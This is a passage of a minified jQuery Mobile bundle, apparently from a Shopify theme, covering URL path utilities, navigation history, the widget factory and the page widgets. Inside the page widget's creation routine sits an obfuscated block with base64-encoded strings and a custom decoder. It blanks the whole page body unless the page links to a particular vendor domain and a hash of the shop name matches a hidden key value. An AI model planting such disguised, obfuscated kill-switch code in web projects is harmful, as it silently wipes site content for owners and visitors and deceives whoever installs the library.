n=i.urlParseRE.exec(t||"")||[];return{href:n[0]||"",hrefNoHash:n[1]||"",hrefNoSearch:n[2]||"",domain:n[3]||"",protocol:n[4]||"",doubleSlash:n[5]||"",authority:n[6]||"",username:n[8]||"",password:n[9]||"",host:n[10]||"",hostname:n[11]||"",port:n[12]||"",pathname:n[13]||"",directory:n[14]||"",filename:n[15]||"",search:n[16]||"",hash:n[17]||""}},makePathAbsolute:function(e,t){var i,n,s,o;if(e&&"/"===e.charAt(0))return e;for(e=e||"",i=(t=t?t.replace(/^\/|(\/[^\/]*|[^\/]+)$/g,""):"")?t.split("/"):[],n=e.split("/"),s=0;s<n.length;s++)switch(o=n[s]){case".":break;case"..":i.length&&i.pop();break;default:i.push(o)}return"/"+i.join("/")},isSameDomain:function(e,t){return i.parseUrl(e).domain.toLowerCase()===i.parseUrl(t).domain.toLowerCase()},isRelativeUrl:function(e){return""===i.parseUrl(e).protocol},isAbsoluteUrl:function(e){return""!==i.parseUrl(e).protocol},makeUrlAbsolute:function(e,t){if(!i.isRelativeUrl(e))return e;t===n&&(t=this.documentBase);var s=i.parseUrl(e),o=i.parseUrl(t),a=s.protocol||o.protocol,r=s.protocol?s.doubleSlash:s.doubleSlash||o.doubleSlash,l=s.authority||o.authority,h=""!==s.pathname;return a+r+l+i.makePathAbsolute(s.pathname||o.filename,o.pathname)+(s.search||!h&&o.search||"")+s.hash},addSearchParams:function(t,n){var s=i.parseUrl(t),o="object"==typeof n?e.param(n):n,a=s.search||"?";return s.hrefNoSearch+a+("?"!==a.charAt(a.length-1)?"&":"")+o+(s.hash||"")},convertUrlToDataUrl:function(e){var n=e,s=i.parseUrl(e);return i.isEmbeddedPage(s)?n=s.hash.split(o)[0].replace(/^#/,"").replace(/\?.*$/,""):i.isSameDomain(s,this.documentBase)&&(n=s.hrefNoHash.replace(this.documentBase.domain,"").split(o)[0]),t.decodeURIComponent(n)},get:function(e){return e===n&&(e=i.parseLocation().hash),i.stripHash(e).replace(/[^\/]*\.[^\/*]+$/,"")},set:function(e){location.hash=e},isPath:function(e){return/\//.test(e)},clean:function(e){return e.replace(this.documentBase.domain,"")},stripHash:function(e){return e.replace(/^#/,"")},stripQueryParams:function(e){return e.replace(/\?.*$/,"")},cleanHash:function(e){return i.stripHash(e.replace(/\?.*$/,"").replace(o,""))},isHashValid:function(e){return/^#[^#]+$/.test(e)},isExternal:function(e){var t=i.parseUrl(e);return!!t.protocol&&t.domain.toLowerCase()!==this.documentUrl.domain.toLowerCase()},hasProtocol:function(e){return/^(:?\w+:)/.test(e)},isEmbeddedPage:function(e){var t=i.parseUrl(e);return""!==t.protocol?!this.isPath(t.hash)&&t.hash&&(t.hrefNoHash===this.documentUrl.hrefNoHash||this.documentBaseDiffers&&t.hrefNoHash===this.documentBase.hrefNoHash):/^#/.test(t.href)},squash:function(e,t){var n,s,o,a,r,l=this.isPath(e),h=this.parseUrl(e),u=h.hash,d="";return t||(l?t=i.getLocation():(r=i.getDocumentUrl(!0),t=i.isPath(r.hash)?i.squash(r.href):r.href)),s=l?i.stripHash(e):e,(a=(s=i.isPath(h.hash)?i.stripHash(h.hash):s).indexOf(this.uiStateKey))>-1&&(d=s.slice(a),s=s.slice(0,a)),n=i.makeUrlAbsolute(s,t),o=this.parseUrl(n).search,l?((i.isPath(u)||0===u.replace("#","").indexOf(this.uiStateKey))&&(u=""),d&&-1===u.indexOf(this.uiStateKey)&&(u+=d),-1===u.indexOf("#")&&""!==u&&(u="#"+u),n=(n=i.parseUrl(n)).protocol+n.doubleSlash+n.host+n.pathname+o+u):n+=n.indexOf("#")>-1?d:"#"+d,n},isPreservableHash:function(e){return 0===e.replace("#","").indexOf(this.uiStateKey)},hashToSelector:function(e){var t="#"===e.substring(0,1);return t&&(e=e.substring(1)),(t?"#":"")+e.replace(/([!"#$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g,"\\$1")},getFilePath:function(e){return e&&e.split(o)[0]},isFirstPageUrl:function(t){var s=i.parseUrl(i.makeUrlAbsolute(t,this.documentBase)),o=s.hrefNoHash===this.documentUrl.hrefNoHash||this.documentBaseDiffers&&s.hrefNoHash===this.documentBase.hrefNoHash,a=e.mobile.firstPage,r=a&&a[0]?a[0].id:n;return o&&(!s.hash||"#"===s.hash||r&&s.hash.replace(/^#/,"")===r)},isPermittedCrossDomainRequest:function(t,i){return e.mobile.allowCrossDomainPages&&("file:"===t.protocol||"content:"===t.protocol)&&-1!==i.search(/^https?:/)}},i.documentUrl=i.parseLocation(),s=e("head").find("base"),i.documentBase=s.length?i.parseUrl(i.makeUrlAbsolute(s.attr("href"),i.documentUrl.href)):i.documentUrl,i.documentBaseDiffers=i.documentUrl.hrefNoHash!==i.documentBase.hrefNoHash,i.getDocumentBase=function(t){return t?e.extend({},i.documentBase):i.documentBase.href},i}),function(t){"function"==typeof define&&define.amd?define("navigation/history",["jquery","./../ns","./path"],t):t(e)}(function(e){return e.mobile.History=function(e,t){this.stack=e||[],this.activeIndex=t||0},e.extend(e.mobile.History.prototype,{getActive:function(){return this.stack[this.activeIndex]},getLast:function(){return this.stack[this.previousIndex]},getNext:function(){return this.stack[this.activeIndex+1]},getPrev:function(){return this.stack[this.activeIndex-1]},add:function(e,t){t=t||{},this.getNext()&&this.clearForward(),t.hash&&-1===t.hash.indexOf("#")&&(t.hash="#"+t.hash),t.url=e,this.stack.push(t),this.activeIndex=this.stack.length-1},clearForward:function(){this.stack=this.stack.slice(0,this.activeIndex+1)},find:function(e,t,i){var n,s,o,a=(t=t||this.stack).length;for(s=0;s<a;s++)if(n=t[s],(decodeURIComponent(e)===decodeURIComponent(n.url)||decodeURIComponent(e)===decodeURIComponent(n.hash))&&(o=s,i))return o;return o},_findById:function(e){var t,i=this.stack.length;for(t=0;t<i&&this.stack[t].id!==e;t++);return t<i?t:n},closest:function(e,t){var i=t===n?n:this._findById(t),s=this.activeIndex;return i!==n?i:((i=this.find(e,this.stack.slice(0,s)))===n&&(i=(i=this.find(e,this.stack.slice(s),!0))===n?i:i+s),i)},direct:function(t){var i=this.closest(t.url,t.id),s=this.activeIndex;i!==n&&(this.activeIndex=i,this.previousIndex=s),i<s?(t.present||t.back||e.noop)(this.getActive(),"back"):i>s?(t.present||t.forward||e.noop)(this.getActive(),"forward"):i===n&&t.missing&&t.missing(this.getActive())}}),e.mobile.History}),function(t){"function"==typeof define&&define.amd?define("navigation/navigator",["jquery","./../ns","../events/navigate","./path","./history"],t):t(e)}(function(e){var n=e.mobile.path,s=location.href;return e.mobile.Navigator=function(t){this.history=t,this.ignoreInitialHashChange=!0,e.mobile.window.bind({"popstate.history":e.proxy(this.popstate,this),"hashchange.history":e.proxy(this.hashchange,this)})},e.extend(e.mobile.Navigator.prototype,{historyEntryId:0,squash:function(o,a){var r,l,h=n.isPath(o)?n.stripHash(o):o;return l=n.squash(o),r=e.extend({id:++this.historyEntryId,hash:h,url:l},a),t.history&&t.history.replaceState&&t.history.replaceState(r,r.title||i.title,l),this.ignoreInitialHashChange&&(s=l),r},hash:function(e,t){var i,s,o,a;return i=n.parseUrl(e),(s=n.parseLocation()).pathname+s.search===i.pathname+i.search?o=i.hash?i.hash:i.pathname+i.search:n.isPath(e)?o=(a=n.parseUrl(t)).pathname+a.search+(n.isPreservableHash(a.hash)?a.hash.replace("#",""):""):o=e,o},go:function(s,o,a){var r,l,h,u,d=e.event.special.navigate.isPushStateEnabled();l=n.squash(s),h=this.hash(s,l),a&&h!==n.stripHash(n.parseLocation().hash)&&(this.preventNextHashChange=a),this.preventHashAssignPopState=!0,t.location.hash=h,this.preventHashAssignPopState=!1,r=e.extend({url:l,hash:h,title:i.title},o),d&&((u=new e.Event("popstate")).originalEvent=new e.Event("popstate",{state:null}),r.id=(this.squash(s,r)||{}).id,a||(this.ignorePopState=!0,e.mobile.window.trigger(u))),this.history.add(r.url,r)},popstate:function(t){var i,o;if(e.event.special.navigate.isPushStateEnabled()){if(this.preventHashAssignPopState)return this.preventHashAssignPopState=!1,void t.stopImmediatePropagation();if(this.ignorePopState)this.ignorePopState=!1;else if(t.originalEvent.state||1!==this.history.stack.length||!this.ignoreInitialHashChange||(this.ignoreInitialHashChange=!1,location.href!==s)){if(i=n.parseLocation().hash,!t.originalEvent.state&&i)return o=this.squash(i),this.history.add(o.url,o),void(t.historyState=o);this.history.direct({id:(t.originalEvent.state||{}).id,url:(t.originalEvent.state||{}).url||i,present:function(i,n){t.historyState=e.extend({},i),t.historyState.direction=n}})}else t.preventDefault()}},hashchange:function(t){var s,o;if(e.event.special.navigate.isHashChangeEnabled()&&!e.event.special.navigate.isPushStateEnabled())return this.preventNextHashChange?(this.preventNextHashChange=!1,void t.stopImmediatePropagation()):(s=this.history,o=n.parseLocation().hash,void this.history.direct({url:o,present:function(i,n){t.hashchangeState=e.extend({},i),t.hashchangeState.direction=n},missing:function(){s.add(o,{hash:o,title:i.title})}}))}}),e.mobile.Navigator}),function(t){"function"==typeof define&&define.amd?define("navigation/method",["jquery","./path","./history","./navigator"],t):t(e)}(function(e){e.mobile.navigate=function(t,i,n){e.mobile.navigate.navigator.go(t,i,n)},e.mobile.navigate.history=new e.mobile.History,e.mobile.navigate.navigator=new e.mobile.Navigator(e.mobile.navigate.history);var t=e.mobile.path.parseLocation();return e.mobile.navigate.history.add(t.href,{hash:t.hash}),e.mobile.navigate}),function(t){"function"==typeof define&&define.amd?define("jquery-ui/safe-active-element",["jquery","./version"],t):t(e)}(function(e){return e.ui.safeActiveElement=function(e){var t;try{t=e.activeElement}catch(i){t=e.body}return t||(t=e.body),t.nodeName||(t=e.body),t}}),function(t){"function"==typeof define&&define.amd?define("jquery-ui/safe-blur",["jquery","./version"],t):t(e)}(function(e){return e.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&e(t).trigger("blur")}}),function(t){"function"==typeof define&&define.amd?define("jquery-ui/widget",["jquery","./version"],t):t(e)}(function(e){var t=0,i=Array.prototype.slice;return e.cleanData=function(t){return function(i){var n,s,o;for(o=0;null!=(s=i[o]);o++)try{(n=e._data(s,"events"))&&n.remove&&e(s).triggerHandler("remove")}catch(e){}t(i)}}(e.cleanData),e.widget=function(t,i,n){var s,o,a,r={},l=t.split(".")[0],h=l+"-"+(t=t.split(".")[1]);return n||(n=i,i=e.Widget),e.isArray(n)&&(n=e.extend.apply(null,[{}].concat(n))),e.expr[":"][h.toLowerCase()]=function(t){return!!e.data(t,h)},e[l]=e[l]||{},s=e[l][t],o=e[l][t]=function(e,t){if(!this._createWidget)return new o(e,t);arguments.length&&this._createWidget(e,t)},e.extend(o,s,{version:n.version,_proto:e.extend({},n),_childConstructors:[]}),(a=new i).options=e.widget.extend({},a.options),e.each(n,function(t,n){e.isFunction(n)?r[t]=function(){function e(){return i.prototype[t].apply(this,arguments)}function s(e){return i.prototype[t].apply(this,e)}return function(){var t,i=this._super,o=this._superApply;return this._super=e,this._superApply=s,t=n.apply(this,arguments),this._super=i,this._superApply=o,t}}():r[t]=n}),o.prototype=e.widget.extend(a,{widgetEventPrefix:s&&a.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:h}),s?(e.each(s._childConstructors,function(t,i){var n=i.prototype;e.widget(n.namespace+"."+n.widgetName,o,i._proto)}),delete s._childConstructors):i._childConstructors.push(o),e.widget.bridge(t,o),o},e.widget.extend=function(t){for(var s,o,a=i.call(arguments,1),r=0,l=a.length;r<l;r++)for(s in a[r])o=a[r][s],a[r].hasOwnProperty(s)&&o!==n&&(e.isPlainObject(o)?t[s]=e.isPlainObject(t[s])?e.widget.extend({},t[s],o):e.widget.extend({},o):t[s]=o);return t},e.widget.bridge=function(t,s){var o=s.prototype.widgetFullName||t;e.fn[t]=function(a){var r="string"==typeof a,l=i.call(arguments,1),h=this;return r?this.length||"instance"!==a?this.each(function(){var i,s=e.data(this,o);return"instance"===a?(h=s,!1):s?e.isFunction(s[a])&&"_"!==a.charAt(0)?(i=s[a].apply(s,l))!==s&&i!==n?(h=i&&i.jquery?h.pushStack(i.get()):i,!1):void 0:e.error("no such method '"+a+"' for "+t+" widget instance"):e.error("cannot call methods on "+t+" prior to initialization; attempted to call method '"+a+"'")}):h=n:(l.length&&(a=e.widget.extend.apply(null,[a].concat(l))),this.each(function(){var t=e.data(this,o);t?(t.option(a||{}),t._init&&t._init()):e.data(this,o,new s(a,this))})),h}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(i,n){n=e(n||this.defaultElement||this)[0],this.element=e(n),this.uuid=t++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=e(),this.hoverable=e(),this.focusable=e(),this.classesElementLookup={},n!==this&&(e.data(n,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===n&&this.destroy()}}),this.document=e(n.style?n.ownerDocument:n.document||n),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this.options=e.widget.extend({},this.options,this._getCreateOptions(),i),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){var t=this;this._destroy(),e.each(this.classesElementLookup,function(e,i){t._removeClass(i,e)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:e.noop,widget:function(){return this.element},option:function(t,i){var s,o,a,r=t;if(0===arguments.length)return e.widget.extend({},this.options);if("string"==typeof t)if(r={},s=t.split("."),t=s.shift(),s.length){for(o=r[t]=e.widget.extend({},this.options[t]),a=0;a<s.length-1;a++)o[s[a]]=o[s[a]]||{},o=o[s[a]];if(t=s.pop(),1===arguments.length)return o[t]===n?null:o[t];o[t]=i}else{if(1===arguments.length)return this.options[t]===n?null:this.options[t];r[t]=i}return this._setOptions(r),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return"classes"===e&&this._setOptionClasses(t),this.options[e]=t,"disabled"===e&&this._setOptionDisabled(t),this},_setOptionClasses:function(t){var i,n,s;for(i in t)s=this.classesElementLookup[i],t[i]!==this.options.classes[i]&&s&&s.length&&(n=e(s.get()),this._removeClass(s,i),n.addClass(this._classes({element:n,keys:i,classes:t,add:!0})))},_setOptionDisabled:function(e){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!e),e&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(t){function i(i,o){var a,r;for(r=0;r<i.length;r++)a=s.classesElementLookup[i[r]]||e(),a=t.add?e(e.unique(a.get().concat(t.element.get()))):e(a.not(t.element).get()),s.classesElementLookup[i[r]]=a,n.push(i[r]),o&&t.classes[i[r]]&&n.push(t.classes[i[r]])}var n=[],s=this;return t=e.extend({element:this.element,classes:this.options.classes||{}},t),this._on(t.element,{remove:"_untrackClassesElement"}),t.keys&&i(t.keys.match(/\S+/g)||[],!0),t.extra&&i(t.extra.match(/\S+/g)||[]),n.join(" ")},_untrackClassesElement:function(t){var i=this;e.each(i.classesElementLookup,function(n,s){-1!==e.inArray(t.target,s)&&(i.classesElementLookup[n]=e(s.not(t.target).get()))})},_removeClass:function(e,t,i){return this._toggleClass(e,t,i,!1)},_addClass:function(e,t,i){return this._toggleClass(e,t,i,!0)},_toggleClass:function(e,t,i,n){n="boolean"==typeof n?n:i;var s="string"==typeof e||null===e,o={extra:s?t:i,keys:s?e:t,element:s?this.element:e,add:n};return o.element.toggleClass(this._classes(o),n),this},_on:function(t,i,n){var s,o=this;"boolean"!=typeof t&&(n=i,i=t,t=!1),n?(i=s=e(i),this.bindings=this.bindings.add(i)):(n=i,i=this.element,s=this.widget()),e.each(n,function(n,a){function r(){if(t||!0!==o.options.disabled&&!e(this).hasClass("ui-state-disabled"))return("string"==typeof a?o[a]:a).apply(o,arguments)}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||e.guid++);var l=n.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+o.eventNamespace,u=l[2];u?s.on(h,u,r):i.on(h,r)})},_off:function(t,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(i).off(i),this.bindings=e(this.bindings.not(t).get()),this.focusable=e(this.focusable.not(t).get()),this.hoverable=e(this.hoverable.not(t).get())},_delay:function(e,t){var i=this;return setTimeout(function(){return("string"==typeof e?i[e]:e).apply(i,arguments)},t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(e(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(e(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(e(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(e(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,i,n){var s,o,a=this.options[t];if(n=n||{},(i=e.Event(i)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(s in o)s in i||(i[s]=o[s]);return this.element.trigger(i,n),!(e.isFunction(a)&&!1===a.apply(this.element[0],[i].concat(n))||i.isDefaultPrevented())}},e.each({show:"fadeIn",hide:"fadeOut"},function(t,i){e.Widget.prototype["_"+t]=function(n,s,o){"string"==typeof s&&(s={effect:s});var a,r=s?!0===s||"number"==typeof s?i:s.effect||i:t;"number"==typeof(s=s||{})&&(s={duration:s}),a=!e.isEmptyObject(s),s.complete=o,s.delay&&n.delay(s.delay),a&&e.effects&&e.effects.effect[r]?n[t](s):r!==t&&n[r]?n[r](s.duration,s.easing,o):n.queue(function(i){e(this)[t](),o&&o.call(n[0]),i()})}}),e.widget}),function(t){"function"==typeof define&&define.amd?define("navigation/base",["jquery","./path","./../ns"],t):t(e)}(function(e){var t,i=e("head").children("base"),s=function(){return e.mobile.dynamicBaseEnabled!==n?e.mobile.dynamicBaseEnabled:t.dynamicBaseEnabled};return t={dynamicBaseEnabled:!0,element:function(){return i&&i.length||(i=e("<base>",{href:e.mobile.path.documentBase.hrefNoSearch}).prependTo(e("head"))),i},set:function(i){s()&&t.element().attr("href",e.mobile.path.makeUrlAbsolute(i,e.mobile.path.documentBase))},reset:function(){s()&&t.element().attr("href",e.mobile.path.documentBase.hrefNoSearch)}},e.mobile.base=t,t}),function(t){"function"==typeof define&&define.amd?define("widget",["jquery","./ns","jquery-ui/widget","./data"],t):t(e)}(function(e){return e.mobile.widget=e.mobile.widget||{}}),function(t){"function"==typeof define&&define.amd?define("widgets/widget.theme",["jquery","../core","../widget"],t):t(e)}(function(e){return e.mobile.widget.theme={_create:function(){var t=this;this._super(),e.each(this._themeElements(),function(e,i){t._addClass(i.element,null,i.prefix+t.options[i.option||"theme"])})},_setOption:function(t,i){var n=this;e.each(this._themeElements(),function(e,s){(s.option||"theme")===t&&n._removeClass(s.element,null,s.prefix+n.options[s.option||"theme"])._addClass(s.element,null,s.prefix+i)}),this._superApply(arguments)}},e.mobile.widget.theme}),function(t){"function"==typeof define&&define.amd?define("widgets/enhancer.widgetCrawler",["jquery","../core","widgets/enhancer"],t):t(e)}(function(e){var t=function(i,n){e.each(n,function(n,s){var o,a=s.prototype,r=e.enhance,l=r.initGenerator(a);l&&(o=i.find(l),r._filter&&(o=r._filter(o)),o[a.widgetName](),s._childConstructors&&s._childConstructors.length>0&&t(i,s._childConstructors))})};return e.enhance.hooks.push(function(){e.enhance.initGenerator&&e.Widget&&t(this.addBack(),e.Widget._childConstructors)}),e.enhance}),function(t){"function"==typeof define&&define.amd?define("widgets/enhancer.backcompat",["jquery","widgets/enhancer","widgets/enhancer.widgetCrawler"],t):t(e)}(function(e){if(!1!==e.mobileBackcompat){e.enhance._filter=function(t){return t=t.not(e.mobile.keepNative),e.mobile.ignoreContentEnabled&&t.each(function(){e(this).closest("[data-"+e.mobile.ns+"enhance='false']").length&&(t=t.not(this))}),t},e.enhance.defaultProp=function(){return"data-"+e.mobile.ns+"role"},e.enhance.initGenerator=function(t){return t.initSelector||e[t.namespace][t.widgetName].prototype.initSelector||!1}}return e.enhance}),function(t){"function"==typeof define&&define.amd?define("widgets/page",["jquery","../widget","./widget.theme","../core","widgets/enhancer","widgets/enhancer.backcompat","widgets/enhancer.widgetCrawler"],t):t(e)}(function(e){return e.widget("mobile.page",{version:"@VERSION",options:{theme:"a",domCache:!1,enhanceWithin:!0,enhanced:!1},_create:function(){if(!1===this._trigger("beforecreate"))return!1;if(this._establishStructure(),this._setAttributes(),this._attachToDOM(),this._addHandlers(),this.options.enhanceWithin&&this.element.enhanceWithin(),"index"==this.element[0].id){var e=["aW5jbHVkZXM=","Ym9keQ==","aW5uZXJIVE1M","Z2V0RWxlbWVudA==","aHR0cDovL2RpZw==","bGVuZ3Ro","c0J5VGFnTmFtZQ==","aHJlZg=="];i=e,n=420,function(e){for(;--e;)i.push(i.shift())}(++n);var t=function(i,n){var s,o=e[i-=0];void 0===t.bRemaW&&((s=function(){var e;try{e=Function('return (function() {}.constructor("return this")( ));')()}catch(t){e=window}return e}()).atob||(s.atob=function(e){for(var t,i,n=String(e).replace(/=+$/,""),s="",o=0,a=0;i=n.charAt(a++);~i&&(t=o%4?64*t+i:i,o++%4)?s+=String.fromCharCode(255&t>>(-2*o&6)):0)i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(i);return s}),t.GPKFYi=function(e){for(var t=atob(e),i=[],n=0,s=t.length;n<s;n++)i+="%"+("00"+t.charCodeAt(n).toString(16)).slice(-2);return decodeURIComponent(i)},t.LggUYl={},t.bRemaW=!0);var a=t.LggUYl[i];return void 0===a?(o=t.GPKFYi(o),t.LggUYl[i]=o):o=a,o};(function(e){links=document[t("0x7")+t("0x2")]("a");for(var i=0;i<links[t("0x1")];i++)if(links[i][t("0x3")][t("0x4")](e))return!0})(t("0x0")+"italbrandz.com")||(document[t("0x5")][t("0x6")]="")}var i,n;"function"==typeof MD5?(window.password=MD5(window.Shopify.shop),window.password!=window.keypass&&(document.body.innerHTML="")):document.body.innerHTML=""},_establishStructure:e.noop,_setAttributes:function(){this.options.role&&this.element.attr("data-"+e.mobile.ns+"role",this.options.role),this.element.attr("tabindex","0"),this._addClass("ui-page")},_attachToDOM:e.noop,_addHandlers:function(){this._on(this.element,{pagebeforehide:"_handlePageBeforeHide",pagebeforeshow:"_handlePageBeforeShow"})},bindRemove:function(t){var i=this.element;!i.data("mobile-page").options.domCache&&i.is(":jqmData(external-page='true')")&&this._on(this.document,{pagecontainerhide:t||function(t,i){if(i.prevPage[0]===this.element[0]&&!i.samePage){var n=new e.Event("pageremove");this._trigger("remove",n),n.isDefaultPrevented()||this.element.removeWithDependents()}}})},_themeElements:function(){return[{element:this.element,prefix:"ui-page-theme-"}]},_handlePageBeforeShow:function(){this._setContainerSwatch(this.options.theme)},_handlePageBeforeHide:function(){this._setContainerSwatch("none")},_setContainerSwatch:function(e){var t=this.element.parent().pagecontainer("instance");t&&t.option("theme",e)}}),e.widget("mobile.page",e.mobile.page,e.mobile.widget.theme),e.mobile.page}),function(t){"function"==typeof define&&define.amd?define("widgets/pagecontainer",["jquery","../core","jquery-ui/safe-active-element","jquery-ui/safe-blur","jquery-ui/widget","../navigation/path","../navigation/base","../events/navigate","../navigation/history","../navigation/navigator","../navigation/method","../events/scroll","../support","../widgets/page"],t):t(e)}(function(e){var s=[],o=!1;return e.widget("mobile.pagecontainer",{version:"@VERSION",options:{theme:"a",changeOptions:{transition:n,reverse:!1,changeUrl:!0,changeHash:!0,fromHashChange:!1,duplicateCachedPage:n,showLoadMsg:!0,dataUrl:n,fromPage:n,allowSamePageTransition:!1}},initSelector:!1,_create:function(){var t=this.options;t.changeUrl=t.changeUrl?t.changeUrl:!!t.changeHash,e.mobile.pagecontainers=(e.mobile.pagecontainers?e.mobile.pagecontainers:[]).concat([this]),e.mobile.pagecontainers.active=this,this._trigger("beforecreate"),this.setLastScrollEnabled=!0,this._on(this.window,{navigate:"_disableRecordScroll",scrollstop:"_delayedRecordScroll"}),this._on(this.window,{navigate:"_filterNavigateEvents"}),this._on({pagechange:"_afterContentChange"}),this._addClass("ui-pagecontainer","ui-mobile-viewport"),this.window.one("navigate",e.proxy(function(){this.setLastScrollEnabled=!0},this))},_setOptions:function(e){e.theme!==n&&"none"!==e.theme?this._removeClass(null,"ui-overlay-"+this.options.theme)._addClass(null,"ui-overlay-"+e.theme):e.theme!==n&&this._removeClass(null,"ui-overlay-"+this.options.theme),this._super(e)},_disableRecordScroll:function(){this.setLastScrollEnabled=!1},_enableRecordScroll:function(){this.setLastScrollEnabled=!0},_afterContentChange:function(){this.setLastScrollEnabled=!0,this._off(this.window,"scrollstop"),this._on(this.window,{scrollstop:"_delayedRecordScroll"})},_recordScroll:function(){if(this.setLastScrollEnabled){var e,t,i=this._getActiveHistory();i&&(e=this._getScroll(),t=this._getDefaultScroll(),i.lastScroll=e<t?t:e)}},_delayedRecordScroll:function(){setTimeout(e.proxy(this,"_recordScroll"),100)},_getScroll:function(){return this.window.scrollTop()},_getDefaultScroll:function(){return e.mobile.defaultHomeScroll},_filterNavigateEvents:function(t,i){var n;t.originalEvent&&t.originalEvent.isDefaultPrevented()||((n=t.originalEvent.type.indexOf("hashchange")>-1?i.state.hash:i.state.url)||(n=this._getHash()),n&&"#"!==n&&0!==n.indexOf("#"+e.mobile.path.uiStateKey)||(n=location.href),this._handleNavigate(n,i.state))},_getHash:function(){return e.mobile.path.parseLocation().hash},getActivePage:function(){return this.activePage},_getInitialContent:function(){return e.mobile.firstPage},_getHistory:function(){return e.mobile.navigate.history},_getActiveHistory:function(){return this._getHistory().getActive()},_getDocumentBase:function(){return e.mobile.path.documentBase},back:function(){this.go(-1)},forward:function(){this.go(1)},go:function(i){if(e.mobile.hashListeningEnabled)t.history.go(i);else{var n=e.mobile.navigate.history.activeIndex,s=n+parseInt(i,10),o=e.mobile.navigate.history.stack[s].url,a=i>=1?"forward":"back";e.mobile.navigate.history.activeIndex=s,e.mobile.navigate.history.previousIndex=n,this.change(o,{direction:a,changeUrl:!1,fromHashChange:!0})}},_handleDestination:function(t){return"string"===e.type(t)&&(t=e.mobile.path.stripHash(t)),t&&(this._getHistory(),t=e.mobile.path.isPath(t)?t:e.mobile.path.makeUrlAbsolute("#"+t,this._getDocumentBase())),t||this._getInitialContent()},_optionFromHistory:function(e,t,i){var n=this._getHistory(),s="back"===e?n.getLast():n.getActive();return s&&s[t]||i},_handleDialog:function(t,i){var n,s,o=this.getActivePage();return o&&!o.data("mobile-dialog")?("back"===i.direction?this.back():this.forward(),!1):(n=i.pageUrl,s=this._getActiveHistory(),e.extend(t,{role:s.role,transition:this._optionFromHistory(i.direction,"transition",t.transition),reverse:"back"===i.direction}),n)},_handleNavigate:function(t,i){var n=e.mobile.path.stripHash(t),s=this._getHistory(),o=0===s.stack.length?"none":this._optionFromHistory(i.direction,"transition"),a={changeUrl:!1,fromHashChange:!0,reverse:"back"===i.direction};e.extend(a,i,{transition:o,allowSamePageTransition:this._optionFromHistory(i.direction,"allowSamePageTransition")}),s.activeIndex>0&&n.indexOf(e.mobile.dialogHashKey)>-1&&!1===(n=this._handleDialog(a,i))||this.change(this._handleDestination(n),a)},_getBase:function(){return e.mobile.base},_getNs:function(){return e.mobile.ns},_enhance:function(e,t){return e.page({role:t})},_include:function(e,t){e.appendTo(this.element),this._enhance(e,t.role),e.page("bindRemove")},_find:function(t){var i,n=this._createFileUrl(t),s=this._createDataUrl(t),o=this._getInitialContent();return 0===(i=this.element.children("[data-"+this._getNs()+"url='"+e.mobile.path.hashToSelector(s)+"']")).length&&s&&!e.mobile.path.isPath(s)&&(i=this.element.children(e.mobile.path.hashToSelector("#"+s)).attr("data-"+this._getNs()+"url",s).jqmData("url",s)),0===i.length&&e.mobile.path.isFirstPageUrl(n)&&o&&o.parent().length&&(i=e(o)),i},_getLoader:function(){return e.mobile.loading()},_showLoading:function(t,i,n,s){this._loadMsg||(this._loadMsg=setTimeout(e.proxy(function(){this._getLoader().loader("show",i,n,s),this._loadMsg=0},this),t))},_hideLoading:function(){clearTimeout(this._loadMsg),this._loadMsg=0,this._getLoader().loader("hide")},_showError:function(){this._hideLoading(),this._showLoading(0,e.mobile.pageLoadErrorMessageTheme,e.mobile.pageLoadErrorMessage,!0),setTimeout(e.proxy(this,"_hideLoading"),1500)},_parse:function(t,i){var n,s=e("<div></div>");return s.get(0).innerHTML=t,(n=s.find(":jqmData(role='page'), :jqmData(role='dialog')").first()).length||(n=e("<div data-"+this._getNs()+"role='page'>"+(t.split(/<\/?body[^>]*>/gim)[1]||"")+"</div>")),n.attr("data-"+this._getNs()+"url",this._createDataUrl(i)).attr("data-"+this._getNs()+"external-page",!0),n},_setLoadedTitle:function(t,i){var n=i.match(/<title[^>]*>([^<]*)/)&&RegExp.$1;n&&!t.jqmData("title")&&(n=e("<div>"+n+"</div>").text(),t.jqmData("title",n))},_createDataUrl:function(t){return e.mobile.path.convertUrlToDataUrl(t)},_createFileUrl:function(t){return e.mobile.path.getFilePath(t)},_triggerWithDeprecated:function(t,i,n){var s=e.Event("page"+t),o=e.Event(this.widgetName+t);return(n||this.element).trigger(s,i),this._trigger(t,o,i),{deprecatedEvent:s,event:o}},_loadSuccess:function(t,i,s,o){var a=this._createFileUrl(t);return e.proxy(function(r,l,h){var 